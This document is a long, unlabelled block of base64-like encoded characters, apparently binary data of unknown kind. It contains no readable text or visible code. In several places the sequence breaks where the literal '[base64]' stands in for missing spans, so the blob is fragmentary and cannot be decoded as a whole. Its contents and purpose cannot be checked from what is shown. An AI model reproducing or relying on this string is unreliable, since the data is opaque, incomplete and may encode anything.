FmxkHSzCWuXCkmgN8M/ZkBoetMogSOzEVuxzCRdxbeyTRun3XuIkLin4XuKUYmmsxSXtMSmw0V7IcgfKCmY3nNv8zu8tuuwvLiY9tFM4yAPxyYOy/vEpLM6XPHSDd+HXNURfOCmb9bHXZf6WZmJH0tJmQrFmpdYmhtUbf4RUxOkf1+rfB2ew+VXtw73fRGlt/2GtGhgU/YUUv4VtOo4tO/om42wcibEUMEBEhnSccR4ni8nqqp5B3J6LjQFk3dotFJQGAy0RFLBOBPgErzKhrw5uBwzFGlnA6fpMBxgAA4xKCJxh7mSVC3iZgB5FB9wAD9hRzf1GECTAFj9Aw0yJVSQAB4AACZBAAgiok/gOVKzRCeIAFFAhD7iuUR3Bgm4hkqUnoIwAIh0B7yrWBeBJZCRKmVUAw9bADgiyGxreExyv3rro8t5hC8wACzCsDDwNEDws/iDWEptY71hOLMWa5SagpfdeU/dCV6/UpXjgZawtV7Chl/umB2DCR5fKB5gClGAqky2C0zzQAz9dgzmxlzfE13x5G34BcDvMorfJk3ldQzcbZjeDczh3MwRfB4CogaG2n6Q+WAg72NL+6dQ+XPkpHENpKoFBFAACF0PJ3/6RFAx76gzPkELogw1nS4fUozxGjsfN4+YoJ0aQSNzaWMtBIE5pBBhQ4enkxL1QAQdAgBM/sZDJjh9NyQAU2VO8K94hhp+QDwfwxFHkDt5FwFpxZAK4ABpnMo5UARJAAAEwwAVchUtCAAmUAAhwtAKE64DS1aBkAAMYgAkgQSG3ruEZ/pWCqpFumMD5LJILMKgJhMBS+0kGWFLRlNkGzIAR8MAT2JEmS/USOeUOhErjYdpVQl5r1QDDfhLUpPIDucFswcH1+mjFdseQfoMiLqKT3jKv5HJ47PI3wN7Iem/5mmx3wK8DH3ObhlM72RqfEp+31dM3ZeYtytc7vYdgTqY4g7P1HW0En2Y6M+0/OG37YdRHIVw52ubWjjC8/ZY4Rir82XbXbjBu5qY/k+2n0rBAX8g+GARFVEJLQc4OLzRKRCAQV2CNRbTLbQRG1IQTnM69pEYVcHQEbKcU7VxRgKdlkDSSNAxlWIAIQEDOuMAiXVKTkE9V6WebdUAIyJkgk4Zv/iDBBgTKG0uVAdhxCZQAB2Rr0IT0wzTAe/LZEUB16ypoHdkAB9zAYOHADXDABrRAEJDKqEBAnzAAUa7RGjmF8NoA1exAihfeWqPO1tiAix6QVco1HtpADfirDnSl9NbSXouaX5MlYHPHkFYTW8qaYXPieeTa7Sn57UW2lSrTkWfpyQrzaCsTN5h2NysfYoabMnXzLVp5nU5zL3D2e2UmmP6DL7qHYdqa77mHn9Yfa/+pa/8HgEEYfxRUO4ewCNOzalKjFoSUbo+UBrcfO/+WC7/wAP6zDGmIPmiLcmtcDb+UQkeE3Eb3crYqdf+QrMpYTsScRi8RUnl0zgnZwvgR/gFYhQBUboFabgiIAHhb4R5x9VJHoQlUwGSc4JXZABrXERMYlRNAgVkkgJHFJFJUwAkINYGTQAVsq7YqiQjcQB3pt65Dex05uITTkYNj+w1AgA0glnqy0SRh1QBAQF3nj/OsOCcPbBXUAIxr2ipxmg3IAPHiDxPkKByo8o73uCu/csW6GsYCE5F77JPjsgOHrJMfdsnqpe5NebcpUysO7QhJgzJpOXy1gzKxRzt5qcWH+Zh7tjjN4jZPMzhIwzXUQjmVKWr3qTL+Rzv7h6C2PMQRHIEBmKHPMzoHHGk6GKDX39M2nIZxGKJ2WDquIy6UbXEDA6MjBDC043Lb0Int/jAPpwhDF7FDm8SlS3R0/[base64]/eAPKpzzSvrY7v7mcKwuFCYOhi/D6+RtBrXA4wqZwTRT6JRi+/[base64]/g4Ne3bt27lr//Md/J9Y//798XQeffo/5GOBz/YvW3j587+P/8eI/h9G5D3J5/9nE/I2CW+/f/qbrzto2lmQwQWpIa+XWiScUEJeyKOnwWv+CWdB8njhpZt/uvmQvAZ7+aeXB7tpR5p/eGnHQvKuYdAbEeVZ8MQNw4HwxgZ9TBCGIIUUUot/hBkShiL/QTJIKZzUQo1E1AhSC2HIkyLIHogQUg3ytEjkHyf/SSQRK2EAU4smnZSCvC2bJA9MYXpgMshC7LwTTzxx2ZPPXPyMCNCIgIEIGIOAqcTPhBRFaKFDJ3ro0UoMoYQkjTgyCSSLRBrppJMIYcKNKsqiogrZ/njY4IGaHlg1AZ144ouvAGQdgIAHLhABMxJC0NWyECC4yoIDaA1hhsMOayGrGcTiYQfEeLBBqtEKkJYoAipwwi67TsBLBg5o3avavvYqSrS/LgArsXQn+9WADRqj6zASgpiBgxs4SOCBBBBAQLQETEttB9VYcw2212CqoopuL+hAAxF+A84FxOyqYQUdqJBuOeeYUy466MCwzroERU6QPvvyA6/A9vT77+SSycPP5X8GDO+/AGUOz+aZ5UvQxwXpqQVCeoQeWugW/6kFwwU15LCdEmF0scN/TETxwQ3B+eeapWsJB5x5FgRHGgblqaVG8v7xppYee14QSDqTNFIK/[base64]/s/+SqAFZ9MdywYGCFDAXY05QhBawIEj2AACW9kAvvglGgf8KzVAWE1rCmawLiBMYQzbDXAgtgMZ0IAJQDAOcqKjseZwTDofA9l1RtbC7MTsGzGU4Qy/YTaY/r1HZS2bj33y1kMbgscT77mZzf4xQ/[base64]/[base64]/YQO5OcoQrhdEJrqvCEKuwS/[base64]/GMQhZmt34lpiE58YxSlWMQwOmydN4kKxnswFjHURWRsrxJSPQqVDLHtZk8RBs658Jew8mwbQfiFUVGBCqU7Ly8j8Ml+u+h1fYDur73HgeCfQVm9DcIHqPuAv/[base64]/ssDOKBMcyavyxsg7wWQyYLTkNnMM8BMAgYAFNEEYLkDIAG3yzBnMjRBuDrQQWqMEAQIFIDKVC7Am/2SgO8aOmAu/mBAARQQAsQYi142gDSzDuMCBLQzKO2mwQ4kSMHX6NdgMCEBB5qC0Yh5kKNPQHB0uhBSN+ABD3AAOkmjA4bLuFqlsB5ZrZnedKbfmtdRl/rUGdRWYV8d61cn9uUSG6gZ4+KTC3H2KKE9kR2j7iKXvVQcMkUJbHfWs2CowhesUPeXyOYJJIiABZ7MKin7jspECQAAAPAXCPRWmcs0nnHLW29747vMLPjVtAYAcID3+yoX+wIZ5uwGKgChBgqvgQSfYAPgiWtaut0JrRggAuphfAc1aMED/ufxe2pmAzZob1iK1QHwoVsBJEiNa2hT/C9w+jUtmbkHGoar7KHGdhIl/mEXdr6coDdHOmWwQhA84LBXK51kThf/+G3dHbVRHf3pB7HVs95+95t464UohSYh0kldKLsUuhhU5yA7dkWV3SHOriFOwRBWKQ0wq5WE7HWKLA28DcnqTiVgIu8igANU6yZy4u9eRSjcYvAAAOAKgAEuQ5lEkMu8hwFMwDIeL/IwgwG8BzCEh+N2YPM4jwzcgM5AT7iAoKN4wAm2KaH8AigYgAGe5wAkAAVe4PUMTbj0ggBMoJp0b73uKfaKpQIIoFUQQAFOgAeegISy7wuoAPlio8uaQgRwZaNqwAi4sPiigwp0wAiQrKSeg+iowAbKcAS+D/y4g6jIjw/7kBES/sQd1E8QB7Fn5iFBhuD9ElERmWQI4m/+6C8XSmH+NmdQxM7/FgUAH0IAJcUAETAj2m7IYunHGpDb3AACEcYJ8q4CMiADfAkCMBDwhImY+oLwCk+2KoAERjDxQgCaDMDx7G0FWwAFLkBY/mIoBKAAEqAGuI0GoQM6dHD0Oqo1nAAJMsB9rmsvPKN7VgUCLCB7MG4JaY8AWCB7fstYrid7bssKsatVeDCkvoD6qA8Mw1AMmaL7fGsHQOodayM6mKBikEM5AlI6js8JXEAEdAMP81A7nKEPG5IPnSFB6uH8CJEip04e6iFBSmERN1IR40/+XkwS7W+x9E8fLhETHUXH/[base64]/tC/gA6cCiLEpnyIvG2SXqKxzSa0ng2zhhtkeNIQDHJgDZoMDncgCsfyjVwhy/[base64]/M0/m1gYiO0gmDiggLgagUnWJEBbCIBDNTMWGA/EaAFWuA//zO4jMct+RP4zumDiqPlGpTTKMgJ5uJ47kvn1jD7TqqE+lHzygBh5iUEfGMERIAyW1RWZ5VWa9VWbxVXoQFGY3RGb/RGdRRYedRX5S//IILGRJISgUEfjPRIcYyyIKUSCJBJebNKoXSzprRTXPJJsbTb6g4mqGAGNoAuZiI0zq2dojMoCWAoCY+eCiC9rrPV+O0CIu9R1QxO4bQA7IkHy8D4aCP76ozlJIgHABMKYMIKbADMxOV74ukBiMeX0NLe9K0C5JSaIm8GHlXypmUncgICpIsGdJA9XW4v+fIJ/mTgX3BpH0t1pBzTJlcACkig+0A0VnOVZmvWZm8WZ1N0V58hR33VRoFVRz3SZ8HuxZDNk5aVWY80SQNwSVXns6w1JLA1W5/[base64]/gthYgdycS4u8NxEA93EtC8Abl3ZlVYa4AJGQClPcARMQAQyoBjdlgAi4CxYw27JgA26gAvqtm6bQPSikYL4ywqgwC0BLX72E18soFUMowUugGLHrMw6gN/2Ars4dlsol08ZFIKNYAnsTPTS0CVSNnRF16Sig9t2iQeQoA4dZjdmFnZL2IRPGIWVTnZ7lXZtV0aFtkYf8UUTy2iTVVmbFUmDVyKklSV/7AyCDHllslO2zQpqyRS9FSaMIBdlgARQpbV0AmyvF3t74i/WlWypGKEIA30bAAWOgFlshza6YC+bgAq4wIzr9vOkSwc2lVTqDgkuoJ++xScKQH4w8AHY/[base64]/VC49CEOAYC58LjguBWMll1V+iTK9qiL5pmd3Z2fbaUTblybvQj/nFhZ2HT2Go4UGA5lp2VsnaMhzli7X4YJHL5JFwyDeQOdI/Yc5WsLrj2Jsztd6QYex/[base64]/yrp53TtV7LL6CaAigAA3YbBECgBNBnuPRJ3y5D3OL4bQNNXAyg/lrerJ/[base64]/[base64]/r2ip3tyXNrHyAM3bIu88sSlx38CKILiAVygCoxgONCQYKSv2JU92cdcZe2bOTi4By/gAiSgXl5gKXbjVQM8ZLYd6ZPedRG8hcFdlcf9dsudhk067Cz8wme53acN3o1M3tOuyOLAJYm4iB/9ecFQycjpxptzY/dFJyxVyH1CqgGIAxiZkBm+L1+uNRxe+pa95vl13/NLNhBG8KsACpzgLOQZmWZOVfaFdyCgApbCApTrW4AiXNrpfwzI24Cgr/G60+yWyxkTHvke5zOmzE0KDKBAzX0+K4JArducN14A25Ve9mdfRbudRr/9hQvh6fP8zqW+pKm+c6zeF9h9eN2O/iS2Hmo1RRQRvd6JWDnI/ls7rWRNvCZ6WpkxPQHONd3i3uCxnDhGnT1j7lvldwY5r/zv4A6cEf3THzrMMz2VwzkGYRDA4NFjwuLv//[base64]/SCB6wcQECQwQNtAAQIEFOh24IAChhIraAivAYSJcYeiqUTMiHEimefP70iX7ma69eudqYMUNEjQyIoIq1Bxknz8eCfoH5J3EmRHDRbwdwSxAmYjleAMHUJkzrF5x/[base64]//gg8ReE48e1dIf0oyg1Q/gWFRgWVfh3NuhTQji081iF1JkGhVgJz/mR4il0JQj1g/kG9fkYJ9kpToj6j/nEc5l08rlWJIlnhxoIR5pyoun1pDnmlPp2dGnXFgpXBVoHtmp5ONobb/rTdUqXddqH1rs4x0q45/tjs8r1tLsZ6Xs8T/u0VeuG9WtHpfuX15uIFnuZaCyxgMxIdiwIhvxISHv52KwqKRwaeiybObxdL/zERAz0Imx3lhypR50I6SyKiW0isT0UVm02ZW0IFuzI1v1Y5lz6KL2Kaazqyc0bSj0ryl2cqx5BoG4SkH10bD31M32It33ZeF1pZ11p1+5Kao3L6u2tLL2+P/4jca5EMp5V5F3l/I5HVg35qe46F83qaG5K+P4rab3ril6ci75NnN7zEO7kcG6kdw8U0h+VYJ718z72xM4njT7oJm85NY5ovZ86Vs5aKP55um5qyE7qyW7K2s67eU5L+v8SYG9joH9EEW91si+mgQ+XAd+n0o/Ho8+HpU/HGO7ZGB+JBx8pRJ9qOG6p7g+p9b7KWo+rJI77Xo8LSf77az9cJ47ryd67+y8r63976M+szR+syW6+Ph8/T+/meA/W82/Yc4/pIr/ZY4/Jqu96ax/LZ6+Ku3/bYp/LJb+bW++cJo/sFN+8hY+M2F+cyl9sW+9dLw+9ax98zE++DF/uqu/u3T/Ojr/fPi/fnu/ztq/0dt/0p4/1dy/2Nv/3B1/3eD/oNG/3x3/oCT/oha/4d7/Yqg/o9H/5KQ/5V+/55I/qCc/qg6/qdQ/aim/bWw+bzF+sPL/9Ic+9PY/eKO/N3i/+kN/u/y/u/B//sA////[base64]/8ihfzry58+d5kEIES7269evYs2vfzj1qWbJmz/6mjes2rvm1c/Wqv9sr79/3fAfLLwWJ/uHEmh0/jhy6cubMjHHmGWajjSZZG22YUUNwtbWGW2qx2SYhaqwRB9xuvyXwWgEPqkZccRsGpwAekUBn4onSPdTdiiy26OKLMK74XXjilReXIOflmN56PK4HX3zzBWkfYm1cpt9+o/3332adLTGFYgVGSQaCFaSWG4SqCTDAlgOk1mWWrIVJoW4MFuAbbxlySBtubBIXYm41SLJciSfWGV2KDcWo55589ukndzPSiJaNcOGYo3k79qgoez8KKaRh+OWnHxX8UaakZosJGMVnUhbYxg/CsTkba7dNCGGYqMZGAG+9+dabhv5q0mYcm8YJlwBzkdBpJ3R45vnnr8AGKyywYwk66HmGHgpXoos2+2MvjgYJqWVHMkapZJZdylimnW1KYKdmRNZGCbqVWttxq0VIm7piBgAAAa2eeeGVaxbX4YdqxjnnriYS0+tCwwYs8MAEUzcWeGW1RehbySorV7MQ0/VstPNBWmR++VFxrWjaPtbtFF78F2W4bVzRgLn0phacASwLp+6EpFpp4YWx2oZvzbhxuBsh/Nrp778JFSz00EQTHahZCiPr8LIROzsxxYNZbOS2jlGapJKOcbbEptsqGaURunUom2wsG9AArF5+uW67qNWass0cimoumQUM4IScPfdb0v4444gjEN99LyQO4H5jVPThiCfe58HFlrcww0u/1fSizwIJ9WGQ2HFxY1N7QcXVS2YdxdZSgDz1paCRW3OWAZjdwOuvs4zblqOyjVpuu/kW94Q5y/0gmwcM8IGueTv3CknN+KN8POMor7wrCTXvvD+FW6T49dhn35VaTjFuC1nKtJVjw5FPrmjl0EI9JJGdd/45x6E/xhkTW08Bsn5YO6HA7sO5DnsDDpjABBxwAATQK1Ws6RKtMMQ/m7VJZqgZAAIQwAAH3GEQxXvO8UYiPX/sYxz3COE90qGQfTivGRnRngpXyMKmrKUpB0PYWh7HFvItzXw9Qp/61pe5zXWtMf7vsxSA9DMFKUSBCZ65X7U4R4PgyM1LtyEAyw5wAAc4IAMa0EAGBmhAUW0pZmG72RMDQDuZPfFeGpACGbzQBkjgAQ8ZZM4iOOIKEdrxHtPbxx3fgRB2TG8cKWyhIAepOO4xxXtkmeH4IscWHPJIhzu8jw9DJqkpCREzRyriEem3tSg0oTOls5/[base64]/jxj4HsplCH6qdvKgWRShGf0hipFke2pz14UecO1xep+HkBnlaV3xLqmYQk5DOf/[base64]/[base64]/n4AN5bkqSkvAlq2W/rV44w13dcAoEOrcHTrABB2UrEZDI3DBY2tIorrSl19AYKfggBR6YwOsOgGMycsmMHKIgCTjjY0CEghFK2AIdUrACFtiaBjX4gRGcwOsr+NrXZUCvZNmwkSfDN6fhcIXz9pHsewCSIO/1BwhPyF/qjPna2M52lqujbS5rp9vgfjOcX2haOR+1zgY+cJ6jCkk+Q8oMiimCB2ZQJMdobsKdm6eLD41oDefTAwIVG4gPMAGELjQJndH0pS8th4Y7fA0QXwMd2mCHxCjGC0ZYgg82PoMZpADUFRA1qf5HXsUQECEMKwZDHFwd5E84YNSyI0ADDICbA/hPAQqAAAUoUIEXFNt58QhH8pocDjxiU3nPHkhOUahs50GvItYGt9SZ8Yxwb+Xaz8h61sdsnalLXdxeITd4uofuQuXIFrkQhSP+8Im1rBuq6APMOhEzBiqoYAQe8IARwrWte19SUgGSQlf53W+vepWsZ7xSca9o8ElHobkLZ7jDAUF5QATi8nRwhCPsQIfOe/7znc+UD16gRStOQAMy2FoYSqoFFv9YC58IwQQoAAGcN+AAFVDAzM2Gcwj43vc4V0AlNDJ0fwS9+AJp+vTuG+1nG3vKUP+Kl7Nej+pb//rWfwb2t/6P/a17GStj1j73s191Ml8d21Uv//[base64]/YXC+mAf/745w6WwH//5wsBKIDRgjmQQAUbQAMIuAEXsAFX1XfYAoH69lYUWIFJIAMTEEW3RAAVwngoEAM9gHDLRYKWZoImCHEvyIIt2AgxCAiMcHmN0Iu4GAhrEAY54FAfJwM58INgoAU2sIyKpQZzAAZL4ABSCAG8UQEQsAA4twBSOIXcyAMaYXT+wA5Z2GTGBmXQBlQD0XxjyBVbFofWZw/wGI/yOI/0WI/yuH3fl2Zv2I55WA/2OI/[base64]/ziPhGmPBzl17lh9hjmYjjmYAHmQCMlmTwGH2FeYmDmHiUmZCgkVDAk+4ERg9Fdg+PAP/xAKF5mah7AJopCIrrAJEBOSshl3DVYYg4CSG5CbuXkBvFkEbXBVZkBxfydPRQSKhNdvREACG0IcgbUaaXVFIhADMiCCQSl5sthwEbcGS/[base64]/QCGvQBT2AAllkATIgByQlXlqwns+4BrMHARFAjRFglvRJAfZ5nxTgjf4YkVP8uQ/7wEfv4DfKh3ThgJcH8XxU5itaoWUfag8Xig+auqmcyqnA0Kmg6qmOGY8TinWXGY+PSQ+quqqsuqqjSqqbSaGXiqkQWqsRKqKlSqIlGj4nCkOiSU5ngQ0tapqoCaMV6QqHIAr6oA+x4AqYAAvYsKMjOZK0OYB3cAcrSaREOgJGcKTwhm/EKQVOGoqIpk8hUFa4QxxWOgAcGAKrGIKUxqVdGoux+HBhYET6dHCPd4KV55SN0ILAiIMkYAEZ0AFJEAaNAAgmpQRI8Ixg4AXuuafUWAF+io2AGqj3SQIZkVNJdxDgSD3pgI4GEYbmOB2VmmWS+QzVYJAsy/591UB9uFoPk4llpyqYjokP9OAOOruzPLuzz3CrMSuzM8tlf2kPWlcNSIt9DeqyL6t9sCqzW7arS1FaoBmagsgWtiAIpNANw/[base64]/[base64]/SwvVpXtDb7qZu6rPpwvMw7D/qwqUCrmeiboFQMDEy8vFy8rGWsvKIAmTGLkCW6vuHkkO4LF/ZXC7Ugv8P6ovWbCmkACJJACP6kgAr3Cwznw7Z24bYEbBhmcAdGQLfamsA14K1C5E4B0qQTXHhEMIwOYMEHRLgFp8FAmWmKi3Jb0LkivIo9EAWrB3EnzJSYu8KO0AhyIJWyZAEicLCAwAREyAiWlwM8rIQLAMRomXN9SrHFfJ/YmJ9HHA5JLH4i+sTQ3MTmu701O72aisVdrMXLWw3LKqpsLMVTXLSOWb3We8b6AAzgKwoYephhjGZ9CMdWO8dtAb92zAl4bJreUKxgawmGoAbYQAil0AeWcAjV4CzsQZIMlsiIES676ch1q5IqwEZLymPjWpMZlskpsMluo12Ee1CgjEQjiGKR1wWjGAMizIqPt/5p3KmLvKzCtxjLmzuKEZUBMfB4SqAFfuAHlicDB0B71wgBGGCNw6ynFFvUxrxzvZEFyywQzcyYgzkP6hDVUj3VVF3VVn3VVm2+58t98wAPXu3VohDWojAPZE3W7oDVUj0L8FDWYf3Vbg0PUYyGqDqYmgoPaK0O5lyjd63O67zV3Ju+/wXPcmYsayEKy2DH9XzP/[base64]/hN1f64vQtK1/[base64]/JloI+6bP7Vlt6Mian4IN9YPQv8UOiGfuiIfujtMN/rbI+zkN+Qft/PUJjWvKwEftXzwA2azg2XbtVn7MXsXH1Rq76GZG4NnjAsig0TXs/U4A0WbpqiALatgAqW0AfYwA3CAAyGIOL9C8CyydkJ7SiYgx9tUAai7eK8mcAP8AArUAahc+OXjJxjFSL2AiHs2oHRuVBuNeSizFxJ0FZJsFydoU9T2QEDZAGGGwM3wARg/q8r3AihgNwonJVg1QEGW8IKy1wTMOYRgHMVcOa9x3NqftQKQAEYAAMWEU1MVud6FHQk60EEUY59fhUou9+fKuhY/dYav/GLzujaK48dH+kib9U/e/6Yc+3f/23pd53pm97pVW3OoA6r0At2Yldup+4WwNCi18AJq84JFf7q/0CRMFoMlpAK/KfpwmALenAKk4AK9BCbh4zi8lEfg1AKtzkIFlcZbUCJmfgAF7DsD4CJXu/1F1AGqt2ATIJwrf1W/0btq8MaBgCdHwjuW5ppmxTSTEAEMqABDWBjB9AAHuADHRADTGCmVF7lT6mwvJUEFlCV5dkFUUAEwROftffvPp1zAq/mbE4BBf8BFfDmE9G7tmvngFP6A6GXET89E28VFU+rgT7ysD/Vz3Dg9AgMIR/7sF/yDPoMrfoM2OzyVD0Phw78U53X9cCq8xDXor5tND8Kvv462EijD8O68z3/8xbuDbzg2Bap4Ua/CdRg6NvQB6ZwCqiACCDZo4gcJFWfK7lyrfFUMiPw9WC/[base64]/fan6oIc/jVloz43n2BD/7y6zvbt69ff8GHlx43lF8bdnSe1y5LWre/j3/l41TLerUOTX35vxfrnTp2LFrlQpTuln4snfbpsgUKkyYZvmCH1/+fPi97Pvqhd/[base64]/x3mLLUHV2sfOsobLK7fALivssM4ehXQxySgDDTR8npknU3o25ZSe2SBrp1NRO81UU8MmA+3TxUxrjTPVWHPtMdhic8cxeGwTLDfdEOW1V19/[base64]/5kBBAwQvSiAwle6AEMmxEgYIAGzMQgKjXXbDOrreKsgIKvDC1rnGa+3jOtfb4mu+x3Ah00ba7H6vWvRTFz9By556bbHX6gzY41vfH2Rh916AZc7mf0QbXSRicrrTRu9g5c7r/lrscbvfnhpvLELyd8Ms01p6fxc/RZrXPP5X419NFJp5wbz2/FFbe/foU9dtl/GzavYqlZphZPoFt2umav6wZaaY1hJZViyMsGWn1gMeSUVMjLBV3p65Ov3f7eFXDASGaot/sNVKjhCjM4THgMDDO84HwKF3jAAx8UBjEJEW1+GGKJVTQg/[base64]/Thudq0Ljezw2MeY1c7ZTDnF84ApCe6AR1vZEMWv+PEL7oRPOfw4lquiEUkGNmNUIQLFa2ohSimd678UE8/1tsP9uA1oBF4r3se8MAGaDAGO4yhDU4YQfooFMsHLMCW7NtABVTQrzUwUEQjqt9Fkv6QgxBUTH8IQWb/OHaAj0EkBhK5QQ9kYECg+CiBP2LgM01GkYowIWUwAYRMZjIlm3iQEecEhByG1oU1vKCERMBBDlRokAO0UE4QiKEMZ/gmCNwwaxTwQCWOGBZXxGMt8fhOQhWaDnGAJWz+MOJA15bEvwiGUU18YkY12jgsZrEymrvc4rzojicCY4ysKeMUE4fGydjDc/Vo4+jeKDqZrgYYnqMHMC6Tq9fp0ac/[base64]/2sVzmNne5Z5MoRQGzxFM5caPX1WhHKVWYegRGMNQ9HDCs60bNGa4yl9npd797KsJ57hkxpaPeaBpffriUozrF1R2Bul/+EssX/CDFUY8qSN5Jp1m1aGrw0JONflyjGsHzli6ad4lWxEKTXuVkusQ61rL+h0BnLaVa9Zo+VVKhCFcowgYEhtcF1OsBFeBXL5OwBP7A1g9FFDiAMQtw2BdtbGMGmIAGOpABImeABKDFwTTlx87MrmGBJKLsRTCispiI04NX/mDQ0imHBa4hCRq4rQNU8AEB2JYABtDtP/M5Q6vh8wM4tAqdBmpQIRIRLmg5bnKLC9HhSteiTDwMdgV9OmZkbrvwGHSir1uPxMXXG/Nt3EzjKDk1No4w6XVdfzUNVFtg4zkBFrAzajFI7WzjkM1iRzC20eBrZGMb0RoGPhBxikscz1wYzrAnxxrKDg9oEGkVsSlleYFSrriWuGRfDezgVxrbzNknQlEGcnzMwyZ2YwFwCAOUsjEEOCAE3DSgj5rMMp+UKCTWrHIgZoJlnf6cU8ur3cIalqCBghwAfMg0SD/VrE/[base64]/KYbxz3g5pG4djROjI9+IshZo4xJewPRgStHym3jul213Pm86oWy/[base64]/uIdxIMIiJMKEAwu1iAfRSwvS2yGK8i644SIv4psqtP7CK8QbMrqczSkMcjgHcgBDLwxDMSTDuQnDL/RCNFTDMZQbMGxDM/zCL9y90oAHNgTDcsgOenDDMmxD4VsNZUhDMWxDL5yH7GiHPYzDdlC+7tKv53PE3xgFXggG3pm+mbM+ZdkG33mHd1iFVXAFRtgG1tAHRTgEVEiFWpiFokM/9Vs/9vukdnk/7YmEK1ABqKuX+8NF+8sQ/luAGlKBKViCrvM6hyFAH8gAgUjAavOxhTAzAsAAGniAHHOAkngBudNARxCFTwgEwgPBJwlBdTsnu8MyEwynLQODMJiCEHCAC1CA3DIzpjkAGlyTG/[base64]/[base64]/9qRFe5lP+sQ/Y9s/rWyAIjCCJpAy/[base64]/AAZ9wmP/[base64]/4PRS6pS57YAbABVd4EIx2CNdyUK//BeDb0JW8MIy+ZS99YAa8NSnCZdeUOtx4vVtvLUTGzV/gfNwE/lbMULnkvNxNywXN1VzOjc6Zc4Z+6AdqCIZg+IVmKYasGheuct3Xhd2vekXrac8yAF4noCtbHLH7s6uVndRbqqEEeNkHEDMpWAJzG0uc9dSd5f7Z/mFeEqhGahKmn3iJNfiEntHG6sVQ7OXeLy5HbwyDJGAAGniaC9iAD2iAE4XBFKWa9IWKsFXWsbWK95XfO4ZfRNFWidOHdQhXfXgODP5WZcBCvmnXldou9MKMRikN/NXbR+7WckhSlorgbj1JCv5Wx9XXxQXXf93gDsZcEJYGo1pTZdmFW/Dco3oHaGBlaKiFnTQGVMgqTDC/8ozhpJxhGnbKsnLPFUArFlABFfDlR9VFIO7dl12ABEgAA2jHCaCBcpMfErlZ4/1UhDg7UdWYhmisahxa/4RQLLaJT2iE6l2Z6/XiL97QMCa8LugBBvCABniABkiADVCJAyCTFf5EX9/CpzhOVn1s36ywYzwW6NDM1oriYz8G13JozUr2VkLuY9uE6IhGh3Wwh0RW5I/CB0yG5I1eh/[base64]/xS5EXGB4a2bP5I7uhyPZXMJkJiIMl7LenG5QeQ9lZ0UOl6CNiW1rSXFuVRZiTn+IVbiIZo2L5LuIRVMIaEKoZJEOpMgGGjdl2kpuGQBZClw55IoIIRoIEaoIFhtheqzkVJPeatrKH8Ae8HoAEfACwfcIBObWL+AQDEwmYBaICSiAHo/bqLYKdXfWtx3kbWIi26DgQRBOMt47IuEIEho4IMCNEUmACEEOwWeuOqiQCqiGPL68E3W2zJg4AFaFbI1nC2oV/KDu0iJGTXDu3N7mz0KgyN/vC9Je1GMW0iTG2SHj7VJoaQxq+VZmnaBirb1tw0hYbc/odpQGVkUAXgXoVWMAdzaAVLMP7uQM0FW1Zuj2Vu6gGrdFk66H4X9zQS4E0rtCol+uTd7h7iZQZv/RQRkPCBBjDe430R9u5ZAoBvGQitZ6PvMLDvtx7nDtSCLZjrDNVQdB48b+SsLykS2HIAD6gAhmiaFWTwws6KB9/nyIzRN3vRZH3wZM7wDd9wyWYGhTSMPhYHIhSHUBd1cSAGYhD1cTj1UA/xUQ91VGf1UQd1cXiFRVQvRnmFVod1V//0V+f1Xmd12O7bZHh1VOcGZWh1XT91fOV1XQc5ZBf1dahx5LxxHPepDwZhHq9OaNmFeLDTS1CFVWCFViiGoBYXVxCFJnfyJ0e/KE9P5/4PKx+leRmBGv4ogqd2VN0tZu6+T6wWc/A2gBSQAhGRgiJAc4IwiGRabzZPrAboABKIpkylH8ui85t461tVp28CwVnVy//Gyy3ogQ7IARkQu5LIAA9gGmFlZn5zzMPeQfaV9Ap/cPKtAB7wR0yHbE3ndNRbB18H5H+oB19fdV8Xeln35AC+DHgY+qRX+mc/L50CDWcXh3UgyaGX+tVYXKrnh3kY9skF2Nmm9v267WiQhpzMjl8YcuD+9lUoblOYBEvgKkFQDnVPSlvY2FzIBVJ466Wccg1z91KA9wCBBPgjGBqggtuNauweNiAOYt9VAGX2dwRMuxkwAi4heBY5eB7jn+QV1QF4CP6kAbs5x+JG+IM/uFWeCAMwOMdu1PjsdTd1JrwoiAEUiAIZMAIiGRIPIBOlGICU7y0HZ3k59mdJp/CscIoEiJOAs3kNx/nBYOSd7/VkEAx0AHpvkH5eJwbUS9xef4XYBmBGOWDFESkGXg1hV3pi4PrO/ijPxoc/pHq8MXahr3rCOa8wbclp//o8+gVR7u2HpQZOAG5vBwhVqEyZspQu16iEo2zZUugwoS1RpHKRqvjLkydOrtLF8gTLF0hfvUKSLGny5MheKkuV6sXyJcxBMiMNWrHhJs4NI0bkvHDhAdCgQRcQLUpUgYIECQwwNVCgANMGDVY0KVKjwVMCWQNw7f7KFQDYsGAFHNBAAkeStEzWpo0SZk2gQH/khOkiRw6YLmH23r0L6C/gQIwGDwYMqG+XJChebEFBQkaHJS9SICBAYMAAAwooUIhQ4TPoChEoQIBQAcMHDKFRf2jdWnUF0kkrpK6QJRzu3Lp38+7t+zfw3cqGEy9uXBmz5PXq2QMGDJ++deKmU69u/bo4Zd6SYZ/+zBuw7uLQObdnb3m9Z+rRm3+OD7q++Nzm86tv/74+YuKrwytv/n977sUnX33c7beONwl6o8x+4qxTHzcD6vMeMOahl1xyx2m4IYcdevghiCDaIg2J0kQTjTTbqBjMMuakcsoll1BC0CSIiIIQQ/4QCcJQLrncyAsvpHhSS0bsmJOOOUma44orrTD50SaubLLJRyeBlFJJI4WU0kotuQRTTIO8RAVPOZl5k08/[base64]/[base64]/3TI3r4Dm4qsvvwn6m/7tgwIPLPvsB2PYMPbZa19cLrucGM0txxzDCiutpHJJxnugMkkmnvxCzS+7TLPLMsvUwkkt+dfSMv8tv2zOzALYimJgQhH48EYuMLEKTOQCGD57oEiE9iWiFe0lYhpEJNqgNKc1LU1pWhPVjGK1OMVpa1nrGp++1pU/AYoAZkFL2tKSBLQRAQk21ELd/PKXux0Gb4bpy6b81oPAOSYEKGBCFJaggQNcZgAEaFysHveqWOGqcqm5nGpGoznMgaZWvhIdGEVHOuWYTlmps1Yy1HPGaLGudcR4XbvcM7vakfF4a7SWOJKhD+6ojhjPINh/0COucZVLH/d6nrWatx3mBf5MQoDslvUytL1JUrJYtliGM2TBCkxgwg+zqIUsZMEJTyxjF7uABjSc4Qx5yEN/rtRf//r3PwHOrBjFMIQcuqGPWaQiFYfomZW0FEFhDnNoFSyaTGRyhzvUYCce8KAHK/[base64]/[base64]/iI3jRIkYy+IhGdOHjjexS6cCK+tLdWUgcM7WWHydEvUDi9HY6lRA37hgtdNxHvNB6hfS0u11IGjWp7k1qLuJXImlMtb7OuAVVq8pKebyjv/5a3ar/XkbLARZjD32IBCEiE